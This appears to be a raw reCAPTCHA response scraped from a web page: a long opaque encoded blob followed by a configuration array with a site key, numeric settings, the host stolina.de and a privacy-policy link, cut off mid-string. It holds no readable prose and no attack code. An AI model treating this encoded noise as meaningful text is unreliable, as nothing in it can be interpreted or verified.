wrTCiGTCh0sqw6B9cMKSNcOkB8KNwp46w6bConIww6Bnw53CsMKpw4ETw4xZwrPDk8KgQT0RwrVuOcKXecOxd8ODeXfDtg8/CcO3wpLChcK+woNmwpBbwpxBwpU6wrBEf1zDjgBZUC/[base64]/Dq0NNwpLDkEbDqcO9U1vCo8O5wpRyc8K/IW4pFMK/[base64]/Dr23CtxPDlsKOU8O9wo/Cq0HCpQ/Ds3PCo2ldOMONw7zCiRUFw6Jyw6rDlgRtE1ZpKT1awpzDuxXDhcOcdi3CucOHTgJ9wr8Bwq9bwqlFwpnDkHg8w7rDvz/Cj8OXKl3DsS8SwrPCuTkgIAXDvDUoTMOna1jDgnEAw7zDj8KAwqQwQF7Dj30WOsKhDMOCwo3DmQ3DuEHDm8O9f8OMw47ClcOtw5p/HV/DgMKqXsKPw4dcKsKfwo8/wrfCnsKtOsKOw75Tw7E8UcOHdUvDssOBwo9Mw7fCv8K1w7DDgcOUExLDsMKOPxDDpUvCqFPCgsKVw7U0V8OgV31kHQpkGhIYw7XChAc4w4LDtTXDqcOdwo0yw6vCqGw/IgfDgG8dGUHDqB0uw5krXG7CnsOfwpjDqAJ4w6I4wqPChsKew57CryDCrcKVwr8FwrLCjcObSsKnCzgIw7gRFcOjesKIcytnbcK2wr/ChhTCgHpyw4ILA8Kuw6vDqcOww4lvZcKww7vCrV/CrHIwGUhGw6M9IjPCt8Kvw50WMzpgWUIlwrdtw7MCIcO6BT15wpMnw4FkC2fDqcKkwpoywofDuhopWcOHfndFesO3w4TDq8OvLcKFWMKnQcK/w5MWEm5Iwq1KJF/CgCjCv8KHw4wWwrEfw7wsAUDCiMKiKi1mwpjCh8Ksw4MWw4rDi8OBw7IaahAEwoUFw4DCh8OgUcOHw7UsX8O2w68WP8OKwpsXbTvCvRjCvAbCnMOPCMO/w5/DuQpUw7EQw50+wpl5w7Nhw7Z2wqIaworCtgLCqhvCmzjCogFawplVRcK1woBEDCJlMX4FwolBwqwbw6vCs2JDdsKEQcOpRcOnw7HChlgeEcKvwr3CqMK/wpfCjMK7w4jCpGcBw5llICnClsKKw59AC8KzRF1lwrU8aMO4wpPDl24WwrzDvDnDnsOYw68uFj3DpsOhwqknZxfDv8OiP8OgQcOEw7YMw58dKknDn8OhfsODOMOmKWfDrF0Fw4PCtMOATmXCq2XClB96w6nClg1OJsKkEcOJwrvCtnoqwojDlW3Dmn/Cq0HDr03CmRTDjcKLwpslecKPLFvDrWvCjMKlZMKOYkbDmhnCqyDDvnPCmcO5NH5JwpB/wqzCvsOjw5bCtnvCgcOow4PCtcOSQS/CtRTDqcOMCsKaecKXQMKVf8KMw6rDisOfw5YbSkfCqD3Du8ONVsKswqHCvsOLAlEiXMOAw6FIaTAlwoNmWSjCrcONBMK7woU/XsKnw6ILw5fDv8KVw7jDkMOUwr/CqMKva0PCo30cwqjDjT7CrHrCgcOgGMOAw4dTDcKGw5V5XsO+w4o3VicMw4pvwpzCisOmw43DiMOEXj4EfMOFwp7CtUHClcO4XsKSwpbDj8Kow7PCixjCqMOnw4RfLsKKWwUAYsO/BgvCiVc8fsOsPsKCwrF8D8O5wobCjUYoIEQlw40owpnCj8OqwpDCrsOkQAJIEcOQw749w5zCqVl5dMKzwrHCncOGNzd0F8OOw4d1w4fCvsKgMEzCm2fCn8Kyw4lbw6/ChcKpb8KIIyfDmMOaKmHCvMO3wpPCvcKpwppKworCnMKpRsKPS8Kbc1TDk8OPeMKVwqwbYgYcw63DvMOSCUsANcOAw4s5woPCuMO5LsOxw6oswoVfY1FDw4ZWw7w8GDNFw4sawpDChsOYwpHCi8O/[base64]/[base64]/ClMOfwqvDqwxiwo0Gw4AMw7lDWhrDpnYyD8Kww4/DngXDm0Z4CkfDvsOiDMO9wpjDmkjChSp8w7g5w7zCjSvDjSvCpcO0KMOHwoU1JWTCk8OVF8KbT8KLX8OFVMOvEcK+w4HCmlp0wpNlflEtwq9Rwpo/alU7W8KGLcOmw5TDo8KyNFzChDZReCHDqQzDtHrCjMKKbMK7fGvDuSBvQcKVw4rDh8Kyw5oYREF/wrtEYGDCrXlrwp13w7Jmwp7CnlDDqsO1wonDuXPDr29EwqLDhMKYcMOvGkjDo8Kdw4AdwobCulYjeMKiM8Kxwpk/w4oGwrpsGsKXDmQ0wqvDuMOnw4/CuknCr8Olwrwbwothdz8Xw74aKnYbT8KfwpzDqTXCusO3XMO4woNkw7XDmBJcw6vDscKPwpxdAcO9a8KWwpdPw6DDjsKIB8KOJhg4wpMZwpHDh8K2JcOkw4fDmsKCwpfCglVbBsKWwpsUUXlBwpnCnyvDqwTCscKxfEbCmgTCgMO/CTZKeTsAZcKlw4hUwpNBKSvDkWY+w4vCpS4Kwr7DomnDqcOMYTJ4woQLa1s4w5hobMKgWMKiw4xOJ8OhASDCmWp1MTfDhcOgFsKwFn5OUyDDn8KKLWDCnVnClmfDlDckwrnDjsOuYsOQw5vDkcOww4vChEogw5LClijDo3PCjgNlw5J9w7PDo8O/wqzDtMODecKrw4rDhsOrwpbCulhkQhLCrcKdZMKXwptaUH1gw5VvEU7DhsOgw5DDgcO0EWLChiTDsmHCmcOqwooZTzPDssKUw6kdw7PDoV8ABMKtw6hQASPDq2Biw6HCuMOJGcK/TsKHw6A/S8OKwqTDqsKnw48sQ8OMwpPDnwg7ScK9woTDiQ3CtMKmCk1SPcKCNcKmw4YoIcKnwohwR0Biwqgdwpt/wpzCuBrCtsOEMGcpw5ZAw5wZw5sXw6tdZcKabcKYFsOZwrQxwowawrDDumF/wq11w7TClSbCgzs2Yht6w6dSMcKLwpzCl8OkwpLDqMKMw6Uiw59zw491wpIUw6PCjAvCosKPdcKpf208c8KEw5g8HMOmPFlQJsKRMg7Cgw5Xwrl+ZcO4Mz7Cvy7CpMKbHsOvwrzDrXbDrTfDowJlasKvw7nChkt1WkXCksKFMsK6w4cAw7d/[base64]/IknDksOmw6DDqF4EEsKXwoLDgnbCuC5IPcK0fG/DucKWfF7CkDzDm8K2PMOnwqQgACLCsjHCnTRdwpTCjFfDlMKkwoZWDHRTfgBKBj8MPsOGwo4iO07DssOLw7PDpsKVw7XChn3DocOcw7bDjsOlwq4pWl/CpDQgw6rCjMOeSsKyw6TDtAfCi3gHw78KwpYuQ8K9wo7DmcOQEDdJAgHDgyp8wrbDvcKqw5IicGXDpmUsw4ZRRsK8wrjCgjJDwrl4B8KXwqIowpkrUSBOwpEwdxkGUQrCisOyw4cow5XCjGpnB8K4RcKZwrlKMz/CgiNcwqAqHsOZwoFWBknDtcOewoZ9cHE7w6nCl1YqVm8GwqVHYcKpT8O3An9YXsO7Jj/DhHTCoT92Az5Zc8Oiw7/CtFNWw418HXArwqclT0HCuijCksO/cHl4NMOOJMOFwqthwqDCk8KyJ2YjwpLCkg97woIGe8OYdwsdMQJ5R8Kuw7vChsOKw5vCh8K5w4J5wrABTEDCo8OAW2XCu20cwr9qLsKwwrrCisOYw6/DhsOWwpMcwpkkwqrCm8K9CMO/wpPDj1w5UTXCuMKdw69Yw4tlwo8awqrDq2MaR0dbJkkQQsO4H8OubcKLwr3DqsKHd8OUw7lowqtDwq4FLi/DqSEabFjClg7Do8OQw77CiHwUWsObw7rDiMKJQcOhw4PCnGNew4/Cvmg2w6JmDsKmDlzCqnhNRMO/[base64]/[base64]/CrDXCtsOhw6/DpsOtYMKdwrtowpfCtMOwwr1owrTDjhPDjw/[base64]/QMO0wr9Sw4PDosOTFHdJHcOsZXhSecK7TibDsjhOw4rCrXV1wqfCnwnClRw/w6caw7DDjcKlwpTCiCkITcOiZ8KYaiUFfDjDhx3CisKLwrXDkjJnw7zDgMKoR8KjEsOPfcKzwrPCmHzDtMOhw5pjw6N5wojDtAvCuTsqN8K0w6LCmcKmw5IJQsOJwp/Cr8ONK0XCshPDpRzCgkotahTDg8OdwoFEEVnDgFUqBV85wqg2w7XCq0l+Y8O/w4dwUcKUXRNxw5MhWsKXw4QmwpNIIWhqesOowrMaKx3CqcKkMsOJwroZHcK+wp00TDfDhVHCr0TDtjDDozRGw5I3HMOOwoUiwp8jd3/DjMOdTcKXwr7DtEXDolhkw6HDoDPDtm7CgsOqwrbCtDUMImDDt8OOwrUjwr5UN8KxbWHCl8KFw7DDjh49AG3ChsO5w75pGkfCrsO9w7gDw7bDocOgJXRjG8K6w75owr/Do8OqNcKSw43CvcKVwpJnUmVzwoPCkDDCncKTwqzCvcK8D8OQwrHClWt0w5vCjiIdwpfDjVUvwqozwoDDmWdowroxw5vCgsOtXTHDp2zCqAPCiQUSw53DrmnDq0fDs0/CucOuw4DCiVRIU8O/wrzCmQ9QwqDCmyjDoDzCqMKTXsKIPGnCqsOewrbDpkLDmkArw5p3wpDDlcKZMMK3QsOvfcO+wqZ9w442wqEHwrdtw6fCl3PCisK+wozDg8O+w7/Dj8OOwo5HfyTDrnN9w4kQacOLwp1nW8OZRSBywqEIw4EpwrvDsibCn0/DnwPDo0kDAF1RbsOpWC7Ck8K4wqJGd8OGBMOfw5vCjmLCkMOYTsOow4I8wpwwOysCw6lhwrE1GcOVNcO3WmRTwoTCuMOwwrXCiMOvJcO1w6LDtsOCe8KvJG/DhS/CuDXDp2rDrMOJwr/Dk8O9w6XCuA5gEQUFcMOhw6zChy1ywq1TaSfDgz/CvcOewpHCiRDDs2vCtcKGw5PDt8Ktw7HDqw4KUcOkSMKVWRjDhh/DrkDDi8OaShbCthgNwowNw5rCrsKfBFcawoZmw6rChE7DrlXDnDLDtsO4eyrCs28sFFw1w6ZGw77Cg8OPXDVWwoQaYlUMSHg9PwvDi8KKwrDCqlDDiG1kKRRbwonCsXLDqzzCscOkHnPDocO0eB/DvcOHaxUuVGgsBXA8B0nDu25qwrBCwqknO8OKZMK1wq3DmS1KNMO6RFTClcK9w4nCusOfwo/[base64]/DtEFewp7DmR5hSFgdwowYw47DrMOkKcKjw5DCusK2HcOKN8Oiw40dw7HChlRnwoBDwqxEEMOXw77CncOrZVPCrMOPwppUCsO4wqLCk8OFJsOewrZLRjHCiWU1w4/CkxjDicOjJMOuawd1w4/CuT4wwrVEFcKMOBbDgcKfw5EbwonClcK2XMOXw5s6GsOCPMKuw4BMw4hyw77Ch8OZwosZw67Cp8K7wqfDpsKqO8O3wrc+YW4ReMKBcSTCgkTCnG/DksKQRA0fwqlYwqgvw43Chzofw7jCusK8wpoSGMO/[base64]/[base64]/[base64]/Dlx3ChwjDjgLDjMKuworDvcK2Y8KwOMOpw6Azw44YEyVsZcKeTMO8w4ooJFY5EQsSeMO0aH9Ec1HDu8KRwp8xwqMyCxHCvMO9esOcAcK4w6XDtMKXTCtpw6LCugdQwrNODMKbDcKlwoLCp1/DoMODX8KfwoVYZjrDu8ODw4Zhw7Ybw6fDg8OjYMKzcglaQcKFw4vDo8Onw6wyb8OLwqHCu8KUQRppdcK3w701wpw/[base64]/RADCsCHCtMK2worCt8OTw7B7EWLDg8Klw5TDq1wpwqkODcKGw6LDpxjCkTljOMOAwqYEPEUJHMO3IcKdWRvDsDbCrkASw6nChFhew4XDhAF1w6vDuxo7Czk3D17CocKaDU1TW8KiRSBawqZtKREHR3J/ESY/[base64]/wpwMYXfDv8OGbT1JMsOiwr/[base64]/CjsOgwpEJwoEPQsKIfMKKwo7CssKFTCkgKnzCvDjCqTTDsMK+RcOHwojCncKCHBQgPR3CtyoJTRIjL8Oaw7Mawq99aWcYNMOuwps+HcOfwp9tZsOOwoIhw73CqynCljx8LcKxwoLCkcK2w6HDt8OCw5/CscKqwoHCmsOHw7hYwpYwCMOwXMOJw759w4XDrzBfKxJLAcOSUiUtS8KlCwzDkyt9VF0PwoPCv8OiwqPCksK9bcK1ZMKgfiNxw4Ngw63DmkoEPMOZcQfCmynCvMKpZEvCi8KxPcOabw9YK8OOI8OICH/Dkjd/wp0VwpYuXcOSw6HCp8KxwrrDv8OBw74Pwpl0w7nCuD3CoMOBwrLDkT/CusONw4otUcKTSm3CtcO6VcKqcsKJwq/CuxTCgcKUUcK5NG4Qw6jDtsK4w5EqAMKWwofChj3DksKUG8K2w5h+w5XCkMOcwoTCuSsaw5YIw73DvcO4FMO4w6XCrcKGZMOCOi59w71jwop6w6LDnRjDssOUER8uwrPDicKIXw0Vw67CrsK4w4cCwpnCnsOTw4rChCo5bW/DiVUCwobDrMOEMwjDr8Ood8K7PsOCwpTDhExLwpTCglJ0CEvDnsOJdGBUWw5ywo1Tw79OEcOMWsKXdwIsGFfDhsKuRkpwwqkzwrZhDsO8DUYuwp3CsDpSw4PDpk9gwrbCgsK1RjUGX0UUABM7wp/Du8O7w6JGwqjDpHnDj8KkZ8KGKFfCjsK9V8KSw5zCqDPCr8OYZ8KoTG3CiQDDtcOUBCrCgTnDk8KnUcKVB1MhfHpYIibDlcOcwoglwpV6YwRfwqTDnMKMwpfCqcKYw6XCoBd5OcOjNyvDtChhwpjCmcOCQsOFw6TDtA7DjcK/[base64]/ClcKtXCXCsMKcw7I9BcKsD8OXSlfCo2Ymwr/Dgh7Cg8K/[base64]/wrBTwojCvcOIw7TDqgDCoyjDvMKUN2NhBCHCk8OOwrHDqUjDhzAPYwLDvMKod8Oqw7I/cMKuw73Cs8KhDMKXI8ORwooZwp9nwqZ5w7DCmk/CtwkcRsKLwoBzwq0xdwhJwpt/wrLDnMO6wrDDrgVBP8KJw6HCjjJWwozDm8OfbcO9dE3CqRPDmgTCgsKrWBzDscOMccKCw5pFCldsaQ7DvsODHjHDkBgFIzADAFPCqDLDosKuB8O1EMKDSWHCoR3CpgLDgRFswp0re8OoR8OwwrLCj3ktSHXCucK9NjN7w55wwr4Dwq8/QQwLwrM/AXHClwHClm5jwrDCgsKJwpxnw7/[base64]/Dm2HDp8O+w4TDikMHMRsDRXcZw6xPwrZXw6clEcOfdsOjXsKRU3ooMifCsVAyQ8OqQwkLwovCtShrwq3Dj1DCg2vDhsKZw6PCvcOPMcOsTcKrL3LDrWnCnsOVw5TDm8KyFSzCj8OSTMKRwqjDrz3DqMKUCMKTK05/Tgc7BcKtwqnCrxfChcOJFcK6w6zCphTDgcO2wrc/woULw4gLN8KteArDkcKBw4XCj8O9w4YUw5QMAR3CuU4ERMOLw57CkGLDh8KZUsO9a8Ksw5B4w7nDlw7Dk0lQf8KmR8OmNGZ2WMKURMOgw5g7CMOKfl7DvcKCwonDmMKdZU/[base64]/DlClvLlMCwqLDmsKjeABoOH4Bw7DDtcObw6bCj8O4w7UVw6HCkMKdwoVQTsKGw5vCuMK+wqnCjQ8jw4fCgcKjfMOhIcKRw5nDu8OdbcOufC8lexfDrSp1w4A/w5fDvWDCuy3DrMOQwofDuyXDksKPcUHDt0hEwpB/[base64]/CrgbCh8O3w6BQdcKQw4bCpkwZHMOnwqEKw5JNDMKZScKqwqRpXgtfwqAuwrZfLSZewog/woh5w6shw7QTVSkoTXJdw6khWzN0E8Kge3PDg0kJBE9bwqwdTsK+WX/DmXHCvnFHcU/DqsKfwrJsTFzCi17Du0DDl8O7E8OzVsOQwqRGHcOdS8KCw7xwwqLDsSdywo0uAcO+wrjDrMKEdsOFe8OwfQ/CpcKRXcOjw4d+wop/OmAsTsK6wovDuW3DtX3DlxbDksO9w7R1wq1+wojChHxyF11mw79TXAzCrSM0XgbCiznCgGlHJR4PGH/ClMOkOsOrK8O4wpPClBvCnMOGFcOEw7t7cMO7WnTDpsKcPCFHEcOBSGvDjcO+URrCsMK/w6vDtcO1XMKEHMOba284GirCi8K4NhvCoMKQw6DCn8O+aSPCoxxLCMKIO0XCucOrw6p0L8KUwrBUDMKZKMKPw7XDucKewpPCosOjwplgbsKCw7MvKzd/[base64]/w5PDr8OBCMO4w5LDsQnDqsOjwo7DinEOOsOowqFAwrtkwolhwrkVwrRPwqVcB18nPMKoXsK6w4ltf8Krwo3Cq8Kaw43DmMK7B8K9BhXCusKHZx8DN8O8YmfDncK3bsKIBiJdVcO4XEZSwqPDkzklCMKgw78xw5nDgsKOwr/Ck8KGw4bCoi/ChFjClsKxfyYCYHAjwojCp03DlF7Cr3fCr8Kyw4A3woUnw61XXWtwcR/CrAQWwo0Ow5h+w7LDtwnDsQjDncK8CFV6w7LDmMO/[base64]/[base64]/[base64]/[base64]/Dijdew7UsbsOlZcKtw5zCo3lowoJ5UyTDnsKCw7TDthPDjsOWw7t1w4MOSHPDlWd8dXfCgSjCosKpCsOKFcKxwrfCi8OZwphYHMODwrBSTA7DiMKgPAHCiDxdMWrClcOCw6/DgMKOwqQ4wrTCqcKGw6dyw45/[base64]/CrFfCjBXCmcK1D8KLwrnCsy3ClMKEw6/Dq1RlasKBfcK8wprDumHDj8O4VMKXw6fCpsKDDmNOwrrCunHDkz7DkGI+bsK/UChDZMKuwoTClcKEWx3Clh3DlTfDtsKtw7h3wpEdfMOdw7zDvcOQw6gjwoNoHMOrGG1OwpIAW2vDgsOQb8OFw5jCsUcXOizCmgXDisK2w6/CosOVwo3Crypkw7jDoUfChcOMw54TwrjCgypmcMK9PMKcw6TCjsOhCknCmDBLwo7CkcKRwq1Hw6jDnXDDk8KMXTMXDioCUBsYQcK0w7zCol8QSsOVw4ssIsKkdFTCgcOBwpjCpsOhwq5EOl41ATATdxZ2dMK6w4UtFgnDlsOvVMOfw4wvUm/DhQfDiFXCu8K/[base64]/CjMOGClI/Hy3DlBTCgAhRwodeYcOsHEVbY8OtwrnCgj5zwqFmwr/CkQBMw5nDhVAMVDHCt8O7wqY8c8O2w4XCg8OAwoh3BQjDsSUxHXNHKcO2NWdYBwfCicOBFWBUcAIUw5DCs8OAw5rClcODXyAlBsK/w48vwoQLwprDjMKMCQfDoD51X8OIRT/Cg8KNIxnDo8OKGcKyw6cPwqHDmBPDmnTCmBnCr2DCnUTCoMKxMR4Ew4J1w60dUsKZaMKKHCJMZhHChSDDrxTDgWrDqDPDi8O0wpRJwoPDvcKWEg/DtQfCsMKdJizCrEfDtcKrw7E2PsKkM2oRw5zCiFTDtxPDrMKgQcOnwpjDuiceR3rCmh3DoHjCiic3WTTDn8OGwpAJwo7DjMKyYDfCnR5QKkbDo8K+wrjDtmbDksOGBSLDrcORDFUUw6tXw5fDusOOTkzCsMOMOhAAfcKnMRfDvEXDmcO3C3/CjG4/[base64]/Dlz8YDm1qeAoPwrpsXGTCqCDDrsKJIwJpLMKReMKQwqdXABLDqFvDtmVhw5MNE0/Dl8OXw4fDhRjCisKJd8O4w45+DX9maSPDuhcBwqHCoMOfWGTDlMKvbxM8DsKDw7TDusKMwqzDmhzCtsKdDArCnsO/w6A8wq/[base64]/CjUUSEHNOw6kXEMObw7xfMMORw7vCjH3CuDJHwqrDvj13w4lEECdMw6jCk8OVMUbDt8OYSsOjaMOsdcOaw4PDkl/[base64]/woIlwqXCgsKCcV0IwobCs0XChQnCjEcXGRghEQsswqXDgsOYwq4SwrfCtsKXZnHDm8K9fk7Cu3DDjhrDhwBzwr4Ew6TCtE51w5fCkh5GFX/Cjg8Mb2XDtBUhw5vCvcOFG8KOwpDCqcKQb8KpDMKiwrlZwpJZw7XCnz7CnFFOw5LCkhFcwrXCiCvDj8OCMcO8IFk+HMKgDAUFw4XClsOiw6QZacKjQGDCvCDDnhDChsKTSBNWe8Kgw73CriTDpsKjworDt3tBfm/CicOfw4/CnsOwwobChApHw43DvcKqwrFrw5U6w4EtOQ0lw6zDosKlKyfCpcOedj3Dk0TDpsOxFxZrwp0IwqtSw4JVw5XDmDYTw7csFMOcw6IcwrzDkTlQQsOrwpzDp8KmBcOvchZaJXVdWz7CkMOtYsO7F8Oow5NxcsKqKcOee8KuP8KmwqbCmFzDrzVzHwbCh8Occy3DmcKvw7/[base64]/[base64]/Cr8O3w4chwqQ8XcOkwpzCsRHCqsO0wobDvcOHwpFhwpA8DTnCgTVjwq89w7JPIlvCnzYgXsOudDpoZj3DscKbwqLCsXHCrMKKwqdbHcO2A8KewpIbw53DpsKfKMKjw6YPw4dDwocaL2bCvnxPwrIuwolswqLDtcO/ccOlwp/DlxQgw64/YsKmTEzCgABJw7o1eEZkwonCnF1KA8KoaMOXIMKIDsKFNnHCphXCnsO2E8KXLDvChFrDoMKaDcOXw7hSZMKiXcKlw5nCu8OnwpMRa8OGwqTDrT/CvsO2wqTDmcObYEQvbSbDvmTDmgUVJsKLHg/DisKvw5QQMFkYwpnCvcK1JTTCo19rw5TCiBheZ8OvbsOCwooXwrtfTFUPwoHCvnbCj8OEJjcSfhpdE23DrsK6cDTDthvCv2kEG8Ouw6XCjcKPBjo9w60iwq3CjWs0XR3DrUobwqsmwoB7WhJjFcOqw7PCvsKQwp14wqTDncKPKH/[base64]/Co8OyM8K2wpPDnMKow60IwoN8w7I8NS/[base64]/CoX3ClsKBw47DuMOLTcK4YsO3w4h3DsOHAcOSb2XDksKew6fDhWvCqcKMw5NKw6LCicKJwq7CiVhMw73Dq8O3EsO2RsORF8KFBsOUwr8Kw4TCpsOcwpzCgcOYw7TCnsOOQ8Kfwpc6w4ZwRcOPw4UFw5/DqipdHE9Ww5J1wpxeNFd5RcOKwrvCp8KDw7TDmjfDqwIbDMO2eMOdUsOew63CmsOBeRDDpHF/IC7DocOCL8OqZUJfcMOXNU3DicKaK8KBwrnCoMOKG8KFw6DDhXrDlibCmm7CisOqw4fDtMKQPWMSIHliCAvChsOiw4PCoMOawozDtsKIc8KzNmoxXGtpwqFjQsKYNSPDjMOCwpxvw5nCilY6wo/[base64]/wrzCimDDhUc3LsKnEFvCoVw3wqUvUWPDpz7Cm2zCjmPDrsOjw7TDmcOiw5DCpCbDsUPDocOlwpJwBcKew4wxw7jClU19woJTHGjDvV/[base64]/CicOnwrnCssODwr8EPUbCgE/ChcOzfFXCmsK1w7jDoznDq0rCssKowq17IMO9eMO5w4HCnQrDiRdBwqvCgMKNacORw6PDvMOTw5xDGcOvw7bDnsOCAcKEwrN8SMKmXS/DjMKIw43Ctn02w7jDt8KrSEHDtXfDn8Kmw5p2w6o8K8KDw7ZJeMOLVT7CqsKDOizCnmjDuQNpKsOmVk7CiXjDsTPCrVPCm3/CgU4DTMOJYsKVwoPCl8KJwqfCnwPDjFHDv0XDg8KIwpomFDjCtg/Dhi7DtcKVHMOAwrZcwoV3dMKlXld3w51SWHF+wo3CrsKiWcKkISTDnkHCrMOmwr/ClStgwpnDknXDsgF3GQvDuUgjeEfDrcOpFsO+w7UVw4Atw7wAYzVcDmXCqsKTw6zCv1EDw7rCrTTDhhnDosO/w4IYNGcedcK5w77DtcKLasO7w4gfwpsyw6YDNMKiwpdww4IGwqcYGcKPNn5qQsKAw6kvw6fDg8KFwrYiw6LCjhTDijLCnMOXHlVkD8OBRcOwJm00w5VtwpF/w702wpYAwobCrDbDpMOsMMKcw7Jew5LCsMKdV8KMw4bDuFZyVCDDuTLCpsK/MsKsDcO2PC1Hw684w5PDgHgpwqLDmE1GS8K/T0fCr8OzD8O9OGJsHcKbw7scw6Vgw6bDh0bCggt6w6BvUl3CgcOnw5DDvsKtwoUzTSQBw4dpwpLDusOXw68kwqMfwrfCgllkwrRtw5Juw5A/w4xlw6HCiMKsAGfCmXxVwpJqaB4TwrnCmMKLJsKJMUXDmMOTY8OMwqHDpsKRJMKmw4jDn8OLwr5BwoAMc8O+wpU2wpE3QVJCWy17K8KzP1vDpsO7KsOkT8KGwrICw7lUF192WsKMwoTDrwVYFcKAw53CksKGwo/DhDouwpfCk1VRwoYSw55dw7XDvcKowqhpK8OtH0ouCxHCkSlDw7V2HkdCwpPCmsKuw5DCnH9lwo/CncOCdj7CvcOFwqbDvcOFwrDDqkfDlsKkCcKwE8Kdw4nCo8Olw6PDisKdw7nCssOIw4JvPFIsw4vDnVfDsx1mbsOceMKFw4fCn8OKw5UawqTCscK7w4EtaCNuNQhRw6JWw5DDiMKeasK0P1DCm8KHwoXCg8OeCMKhAsOZCsKnJ8O/birDrh3CnA3DlnbCscOXM0/Dl1DDkMKTw64swojDjjxwwrLCscOHTMKtW3VQeEIvw4BFTcKIwqnDlGNsLMKLw4Abw746TUvChUBiL2wnOzrCqmdBbz/DgnHDnndGw43DuXhnw4rCm8OFTD9lwqfCpsOyw71Ww6wnw5RxS8O3wo7CgQDDpkPCg1FHw7TDkWjDk8Onw4FJwoUbY8OhwqnCksO4w4Yxw60vwoXDlhXCoEZ/[base64]/[base64]/Dg8OPDU7DqcONacO8dyQKwrPCvcOZIADCqcKpK0LDl008wpxIw7szwpoZwosAwpEhfk/DvW7DvsOWBiUmCB3CucKFwpY6LnvClcObag/CmSrDgMOUA8KeO8KnBsO/[base64]/Cg09aQkY/XRkWw7VgJ8OmdsK1w5h+KXnCk8OYwqbDlDnCicKPajtLVAfDh8Kuw4dJw7Yxw5LCtEZMSsKiAMKYbG7CsF8YwrPDusOjwrQ6wr9LWsOIwopGw454wqIbTsKqw5zDpsK/AMOoC3vDlCVkwqzCoBHDocKVw7IhP8KEw6zCvVYsEHDDsz9qOVbDhHtHw7LCv8O+w4pIYClFK8OkwpzDmcOhM8Kow65Sw7IKS8OTw70sbMOoVX8VdDNcwpHClcKMwqnCrMOKbAcjwrN4ScKHZVPCk23ChcOPwrUkJC8iwoU+wqkqSMO/[base64]/[base64]/DgsKFwrY1VsOjGcKIw7QSw78wLMKIwrnDpS7DljjCt8OwcwjDp8KfKcOlwo/Cr28YKk3Dty/CusKXw4x/Z8OKMsKzw6x1w6l5UH7DuMOTLsKHICFZw6nDoUthw710SX/CshNnwrsiwrR4w6lVTznDnjPCqsOow53CucOsw6TComDCosOtwo5hw6hjw61vXMKUX8OiW8KLXgfCgsOqw4DDrxzDq8K+wr49wpPCsWjDhcONwqrDo8Ogw5nCqcO0RMONd8O1chkiwpAgwod/KUHDkA/[base64]/[base64]/[base64]/Dix4uw48KDyhPw6hLwqDDml/[base64]/Lh8aw4QTw5RkCsKHwpYZIcKxw4DDsXPCjnLDjDM/[base64]/[base64]/Cn8O1w4vCs8Kzw5ZuwoMawq5CwrpIw5TCiQd3wqBobx3Cl8O7KcO9wrUVwojDrTx2wqZxw4nDmAfDlhDCmcOewqVaJ8K4CMK3QhvCmsKlVsKyw7dgw4fCrzRnwrcHdj3DkA1xw78KOUR6TVrClcKfwprDosORXCNdwoHCjm1ib8ORRU5qw5lUw5bCoW7CkR/Dpx3CpMKqwowow4wMwqTCqMOVGsKLJQDDoMKgwrAPwp9Qw5tmwrhWw6gRw4NPw4o8ckddw4d7J00xADnCp1how5DCjMKYwr/Cr8KSWcKHKcKvw6wSw5pNUjfCjyA/b0QnwrHCoClGwrvCisKrwr10BCpHw4/DqsK7VGvDmMKVIcKAcTzDoDFLPiDDo8KocGt7P8KRdlbCsMKwAMKIJgXDiExJw7LDm8OoQsO+wpjDrlXCqsOuamHCtmVhwqZGwq1OwqpIU8OzWFczDWUHw4A4dT/[base64]/[base64]/[base64]/[base64]/FMKkLTU/EMKxw4UYRsK6aMKKwoLCtcKyQWBvckvCu8O3QsK6DA0RUX7DhsOeR2YTFDkUwqVCw48BCcOyw4BAw6nDhTZjLkjDq8Kmwp8DwpEBHCUxw6PDlcKzL8KTVRPCuMO2w4rCqcK8w77DoMKQwqDCoirDj8OMw4Y7wqbCuMOgD1zCiw1rWMKaw4XDrcOxwowtw7pDbcKmw4l/RMKlXcOgwqvCuy0ywp/DmsOaccKjwoBNJWsTwohDw7jCrcOrwonCkDrCjcOCSzTDn8KxwqDDklkPw6cOw65of8OIw78iwqbDvDcRTXpywqXDkhvCnnwpw4EowpzCtsOEVsKEwq0Qw4sycsO0w4Vewr4uw6PDnlDCksOSw59SEABNw6V2AyHDo3/[base64]/Dvl/DvcKZanoSwqQPczzCr33DmQfCvsKpBTdxwr/CvkvClcO3w4fDg8KLAw0MU8Olwr/Cnj/CtMKackIcw69fwojDoQ3CrQ1bV8K+w7/Cu8OZOAHDucKmXSvDicOGUDrCgMOiQhPCtWs3PsKRT8OHwoPCosKMwpTCuHHDu8KFwqQOXsKmwrp4wqLDiXDDrgnCnsKaBwbDox3ClsOrc1TDrsKnwq/CvWhHJcOwRwzDicKKHcOdZ8KCwosQwoVTwqzCkMK+wqTCqMKVwoQRwpfCmsOzwpfDgzDDvVVGADlASzpFw5Z4eMOmwr1ewo7DiD4pI2/CgXYzw7s/[base64]/CusOWLcOawrvDgsO4w7nCpcOueFkaFCDCgT1MMsOOwrnDvjTDiwfDpBrCr8OewpQpIjvDu3PDrMKYV8OFw5M2w6Yuw7/CvMOnwpRxUhXDnBNIUggYw43DtcKqCcOxwr7CvSNxwoUjGB/[base64]/DmTU+wo5jw4Nzw54fw5xodSXCpGkWD8OpwqPCrMODQsOsVR3DsENuw5wKw4vDt8OvNmAAw5nDusKUZk7DqcKIw7XCnW3DiMKJwr8lOcKNw65cfT/DvMKUwpTDiyPCvzTDisOEInTChcO4e1TDv8Khw6UewoDCjAlnwqfCq3DDpjTDhMOcw4TClGRmw4LCuMKVwrnDrS/CmcKRw6HCn8OkLMONYBQNGsKYXlhXa38Mw716w57DlBfCm2DDusKFEkDDgTrCisOIKsO+wpbCnsOZw7EUw6XDgHHCqH4fZ3sTw5HCmx/DkMOFw47DrcKtcsOxwqQYADYRwp13IhhpMBwKQsOoOU7Do8K1YFMbw4odwojDm8OICcOhXBrCmWhXw4cXcUPDtFtAesO+wrjDnmLCm2Z/CsOXdlVUw5LDqHIZw6AXUcKUwojChcOuKMO/[base64]\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22h